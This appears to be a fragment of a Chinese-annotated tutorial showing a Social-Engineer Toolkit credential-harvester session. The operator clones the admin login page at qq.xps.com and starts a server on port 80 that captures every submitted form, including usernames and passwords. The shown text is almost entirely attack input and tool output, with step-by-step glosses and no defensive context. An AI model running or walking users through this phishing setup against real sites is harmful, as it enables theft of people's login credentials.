 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.20.25.39]: 本机IP 默认回车
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://qq.xps.com/admin/login.php 要克隆的目标网站信息
[*] Cloning the website: http://qq.xps.com/admin/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here. 回车 确认 clone 拷贝
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: